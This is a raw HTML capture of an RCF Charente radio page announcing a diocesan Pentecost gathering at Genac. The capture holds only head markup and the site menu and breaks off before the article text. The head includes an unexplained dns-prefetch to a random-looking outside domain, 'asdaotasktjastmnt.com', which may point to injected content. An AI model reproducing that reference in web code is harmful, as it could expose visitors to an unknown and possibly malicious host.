

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcfcharente.fr/chronique-diocesaine-deux-jours-partages-pour-celebrer-la-pentecote/
body_size: 9788
content:
<!DOCTYPE html>
<html lang="fr-FR">
  <head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-978833-31"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-978833-31');
	</script>
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="UTF-8">
    <title>[Chronique Diocésaine] Deux jours partagés pour célébrer la Pentecôte - RCF Charente</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.rcfcharente.fr/chronique-diocesaine-deux-jours-partages-pour-celebrer-la-pentecote/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[Chronique Diocésaine] Deux jours partagés pour célébrer la Pentecôte - RCF Charente" />
	<meta property="og:description" content="Deux jours partagés pour célébrer la Pentecôte au Village Saint Joseph à Genac…Samedi et dimanche prochain, un rassemblement charismatique de la Fraternité Pentecôte est organisé sur place. Au programme : temps d’enseignement, temps de partage, veillée, mais aussi célébration eucharistique pour goûter à l’Esprit saint…Le tout souvent avec une dimension de progression pour les personnes [&hellip;]" />
	<meta property="og:url" content="https://www.rcfcharente.fr/chronique-diocesaine-deux-jours-partages-pour-celebrer-la-pentecote/" />
	<meta property="og:site_name" content="RCF Charente" />
	<meta property="article:published_time" content="2024-05-13T08:30:19+00:00" />
	<meta property="article:modified_time" content="2024-05-13T08:30:41+00:00" />
	<meta property="og:image" content="https://www.rcfcharente.fr/wp-content/uploads/2021/11/Visuel-CD.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.rcfcharente.fr/#website","url":"https://www.rcfcharente.fr/","name":"RCF Charente","description":"radio locale associative de l’Union RCF","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rcfcharente.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.rcfcharente.fr/chronique-diocesaine-deux-jours-partages-pour-celebrer-la-pentecote/#primaryimage","inLanguage":"fr-FR","url":"https://www.rcfcharente.fr/wp-content/uploads/2021/11/Visuel-CD.jpg","contentUrl":"https://www.rcfcharente.fr/wp-content/uploads/2021/11/Visuel-CD.jpg","width":800,"height":500,"caption":"Chronique Diocésaine - 28/10/2022"},{"@type":"WebPage","@id":"https://www.rcfcharente.fr/chronique-diocesaine-deux-jours-partages-pour-celebrer-la-pentecote/#webpage","url":"https://www.rcfcharente.fr/chronique-diocesaine-deux-jours-partages-pour-celebrer-la-pentecote/","name":"[Chronique Diocésaine] Deux jours partagés pour célébrer la Pentecôte - RCF Charente","isPartOf":{"@id":"https://www.rcfcharente.fr/#website"},"primaryImageOfPage":{"@id":"https://www.rcfcharente.fr/chronique-diocesaine-deux-jours-partages-pour-celebrer-la-pentecote/#primaryimage"},"datePublished":"2024-05-13T08:30:19+00:00","dateModified":"2024-05-13T08:30:41+00:00","author":{"@id":"https://www.rcfcharente.fr/#/schema/person/ab01caa385e20df9383aefe9e7b7a441"},"breadcrumb":{"@id":"https://www.rcfcharente.fr/chronique-diocesaine-deux-jours-partages-pour-celebrer-la-pentecote/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.rcfcharente.fr/chronique-diocesaine-deux-jours-partages-pour-celebrer-la-pentecote/"]}]},{"@type":"BreadcrumbList","@id":"https://www.rcfcharente.fr/chronique-diocesaine-deux-jours-partages-pour-celebrer-la-pentecote/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.rcfcharente.fr/"},{"@type":"ListItem","position":2,"name":"[Chronique Diocésaine] Deux jours partagés pour célébrer la Pentecôte"}]},{"@type":"Person","@id":"https://www.rcfcharente.fr/#/schema/person/ab01caa385e20df9383aefe9e7b7a441","name":"admin@rcf16"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux" href="https://www.rcfcharente.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux des commentaires" href="https://www.rcfcharente.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rcfcharente.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.rcfcharente.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/dist/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.rcfcharente.fr/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='rcf16-css'  href='https://www.rcfcharente.fr/wp-content/themes/rcf/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='agendarcf_style-css'  href='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='agendarcf_font-css'  href='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/fonts/bebas/stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/transition.js?ver=5.9.12' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/collapse.js?ver=5.9.12' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/carousel.js?ver=5.9.12' id='bootstrap-carousel-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/modal.js?ver=5.9.12' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/dropdown.js?ver=5.9.12' id='bootstrap-dropdown-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/js/app.js?ver=5.9.12' id='app-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/script.js?ver=5.9.12' id='agendarcf_scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.rcfcharente.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rcfcharente.fr/wp-json/wp/v2/posts/23499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rcfcharente.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rcfcharente.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.rcfcharente.fr/?p=23499' />
<link rel="alternate" type="application/json+oembed" href="https://www.rcfcharente.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcfcharente.fr%2Fchronique-diocesaine-deux-jours-partages-pour-celebrer-la-pentecote%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rcfcharente.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcfcharente.fr%2Fchronique-diocesaine-deux-jours-partages-pour-celebrer-la-pentecote%2F&#038;format=xml" />
<link rel="icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-270x270.jpg" />
  </head>

  <body class="post-template-default single single-post postid-23499 single-format-standard">
    <div class="container">
      <header>
      <div class="row">
        <div class="col-md-12 top">
          <div class="col-md-2 logo">
            <a href="/">
            <img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/logo.png" class="img-responsive" title="RCF Charente" alt="RCF Charente"/>
            </a>
          </div>
          <div class="col-md-10 text-right banner">
            <img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/banner.png" />
          </div>
        </div>
        </div>
        <div class="col-md-12 menu">
          <div class="col-md-8 menu-left">
            <div class="menu-header">
              <div class="menu-header-container"><ul id="menu-header" class="nav nav-pills"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a title="Accueil" href="http://www.rcfcharente.fr">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a title="Programmes" href="https://www.rcfcharente.fr/programmes">Programmes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14 dropdown"><a title="Podcasts" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Podcasts <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8639"><a title="Tour de Table" href="https://www.rcfcharente.fr/tag/tour-de-table/">Tour de Table</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-389"><a title="Chronique Diocésaine" href="https://www.rcfcharente.fr/tag/chronique-diocesaine/">Chronique Diocésaine</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8635"><a title="Journal Local" href="https://www.rcfcharente.fr/tag/journal/">Journal Local</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8633"><a title="3 Questions À" href="https://www.rcfcharente.fr/tag/3-questions-a/">3 Questions À</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-339"><a title="En Direct de Chez Vous" href="https://www.rcfcharente.fr/tag/en-direct-de-chez-vous/">En Direct de Chez Vous</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20009"><a title="Parlons Vie Quotidienne" href="https://www.rcfcharente.fr/tag/parlons-vie-quotidienne/">Parlons Vie Quotidienne</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8637" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8637"><a title="Parlons Sorties" href="https://www.rcfcharente.fr/tag/parlons-sorties/">Parlons Sorties</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8638"><a title="Parlons Sport" href="https://www.rcfcharente.fr/tag/parlons-sport/">Parlons Sport</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20002"><a title="Parlons Éco" href="https://www.rcfcharente.fr/tag/parlons-eco/">Parlons Éco</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20003"><a title="Parlons Culture" href="https://www.rcfcharente.fr/tag/parlons-culture/">Parlons Culture</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20729" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20729"><a title="BD Chrétienne" href="https://www.rcfcharente.fr/tag/bd-chretienne/">BD Chrétienne</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20008"><a title="Conciliabulles" href="https://www.rcfcharente.fr/tag/conciliabulles/">Conciliabulles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20687" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20687"><a title="INNOVER: quelle aventure!" href="https://www.rcfcharente.fr/tag/innover-quelle-aventure/">INNOVER: quelle aventure!</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8634"><a title="Entretiens" href="https://www.rcfcharente.fr/tag/entretiens/">Entretiens</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20024"><a title="Conférences" href="https://www.rcfcharente.fr/tag/conferences/">Conférences</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-442 dropdown"><a title="Spiritualité" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Spiritualité <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-416"><a title="Espace Spirituel" href="https://www.rcfcharente.fr/tag/espace-spirituel/">Espace Spirituel</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-488"><a title="Parole à notre Évêque" href="https://www.rcfcharente.fr/tag/parole-a-notre-eveque/">Parole à notre Évêque</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20472"><a title="Diocèse d&#039;Angoulême" href="http://charente.catholique.fr/">Diocèse d&rsquo;Angoulême</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a title="Horaires des messes" target="_blank" href="https://messes.info/horaires/angoul%C3%AAme">Horaires des messes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20462"><a title="Ostensions" href="https://www.rcfcharente.fr/tag/ostensions/">Ostensions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20469"><a title="Cahiers d&#039;Espérance" href="https://www.rcfcharente.fr/tag/cahiers-desperance/">Cahiers d&rsquo;Espérance</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19994 dropdown"><a title="Archives" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Archives <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20461"><a title="14 Musiques méconnues des Beatles" href="https://www.rcfcharente.fr/tag/beatles/">14 Musiques méconnues des Beatles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20463"><a title="Rêvons La Ville" href="https://www.rcfcharente.fr/tag/revonslaville/">Rêvons La Ville</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8632"><a title="Minute de Joie" href="https://www.rcfcharente.fr/tag/minute-de-joie/">Minute de Joie</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-338"><a title="Nos Paroisses ont du Talent" href="https://www.rcfcharente.fr/tag/nos-paroisses-ont-du-talent/">Nos Paroisses ont du Talent</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20465" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20465"><a title="Bulle de répit" href="https://www.rcfcharente.fr/tag/bulle-de-repit/">Bulle de répit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20479"><a title="L&#039;histoire des radios en Charente" href="https://www.rcfcharente.fr/category/histradchar/">L&rsquo;histoire des radios en Charente</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8640"><a title="Un Monde en Soi" href="https://www.rcfcharente.fr/tag/un-monde-en-soi/">Un Monde en Soi</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-379"><a title="Ondes Nature" href="https://www.rcfcharente.fr/tag/ondes-nature/">Ondes Nature</a></li>
